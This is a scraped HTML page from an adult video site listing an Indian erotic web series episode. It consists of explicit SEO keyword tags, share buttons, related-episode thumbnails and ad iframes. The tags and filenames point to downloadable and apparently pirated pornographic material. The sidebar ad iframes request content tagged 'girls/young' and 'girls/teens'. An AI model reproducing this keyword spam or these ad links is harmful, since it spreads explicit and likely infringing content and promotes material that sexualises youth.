<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies</h1>							<span class="views"><i class="fa fa-eye"></i> 1K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="2148" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="2148" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#546b2721363e31372069723539246f363b302d693c202024276e7b7b3031273d22303b7a373821367b27212624263d2731792764663164657966646666793031273d7927312c79233136792731263d31277965652124393b223d31277b"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/11upmovies/" class="label" title="11UPMovies"><i class="fa fa-tag"></i> 11UPMovies</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-sex/" class="label" title="hindi hot sex"><i class="fa fa-tag"></i> hindi hot sex</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex/" class="label" title="hindi sex"><i class="fa fa-tag"></i> hindi sex</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			  <p>Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies</p>  			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Kache-Rishtey-–-S01E03-–-2023-–-Hindi-Hot-Web-Series-–-BIGShots.jpg" class="thumb-block video-preview-item post-9418 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9418"> 	<a href="https://desivdo.club/kache-rishtey-s01e03-2023-desi-porn-web-series-bigshots/" title="Kache Rishtey – S01E03 – 2023 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Kache-Rishtey-–-S01E03-–-2023-–-Hindi-Hot-Web-Series-–-BIGShots.jpg" alt="Kache Rishtey – S01E03 – 2023 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kache Rishtey – S01E03 – 2023 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 798</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Kodaikanal-2.webp" class="thumb-block video-preview-item post-9822 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series tag-yessma" data-post-id="9822"> 	<a href="https://desivdo.club/kodaikanal-s01e02-2023-malayalam-naked-web-series-yessma/" title="Kodaikanal – S01E02 – 2023 – Malayalam Naked Web Series – Yessma"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Kodaikanal-2.webp" alt="Kodaikanal – S01E02 – 2023 – Malayalam Naked Web Series – Yessma"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kodaikanal – S01E02 – 2023 – Malayalam Naked Web Series – Yessma</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Kache-Rishtey-–-S01E01-–-2023-–-Hindi-Hot-Web-Series-–-BIGShots.jpg" class="thumb-block video-preview-item post-9412 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9412"> 	<a href="https://desivdo.club/kache-rishtey-s01e01-2023-desi-porn-web-series-bigshots/" title="Kache Rishtey – S01E01 – 2023 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Kache-Rishtey-–-S01E01-–-2023-–-Hindi-Hot-Web-Series-–-BIGShots.jpg" alt="Kache Rishtey – S01E01 – 2023 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kache Rishtey – S01E01 – 2023 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 83</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Grand-Masti-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Crabflix.webp" class="thumb-block video-preview-item post-11239 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-crabflix tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11239"> 	<a href="https://desivdo.club/grand-masti-s01e02-2024-desi-porn-web-series-crabflix/" title="Grand Masti – S01E02 – 2024 – Desi Porn Web Series – Crabflix"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Grand-Masti-–-S01E02-–-2021-–-Hindi-Hot-Web-Series-–-Crabflix.webp" alt="Grand Masti – S01E02 – 2024 – Desi Porn Web Series – Crabflix"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Grand Masti – S01E02 – 2024 – Desi Porn Web Series – Crabflix</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 126</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Desigirlxx3928.jpg" class="thumb-block video-preview-item post-11764 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11764"> 	<a href="https://desivdo.club/thand-ka-maza-s01e03-2024-desi-porn-web-series-bigshots/" title="Thand Ka Maza – S01E03 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Desigirlxx3928.jpg" alt="Thand Ka Maza – S01E03 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Thand Ka Maza – S01E03 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/desigirlxx3927.jpg" data-thumbs="https://desivdo.club/wp-content/uploads/2024/02/Thand-Ka-Maza-–-S01E02-–-2024-–-Hindi-Hot-Web-Series-–-BIGShots-320x180.jpg,https://desivdo.club/wp-content/uploads/2024/02/desigirlxx3927-320x180.jpg" class="thumb-block video-preview-item post-11761 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11761"> 	<a href="https://desivdo.club/thand-ka-maza-s01e02-2024-desi-porn-web-series-bigshots/" title="Thand Ka Maza – S01E02 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/desigirlxx3927.jpg" alt="Thand Ka Maza – S01E02 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Thand Ka Maza – S01E02 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Desigirlxx3926.jpg" data-thumbs="https://desivdo.club/wp-content/uploads/2024/02/Desigirlxx3926-320x180.jpg,https://desivdo.club/wp-content/uploads/2024/02/Thand-Ka-Maza-–-S01E01-–-2024-–-Hindi-Hot-Web-Series-–-BIGShots.jpg" class="thumb-block video-preview-item post-11758 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="11758"> 	<a href="https://desivdo.club/thand-ka-maza-s01e01-2024-desi-porn-web-series-bigshots/" title="Thand Ka Maza – S01E01 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Desigirlxx3926.jpg" alt="Thand Ka Maza – S01E01 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			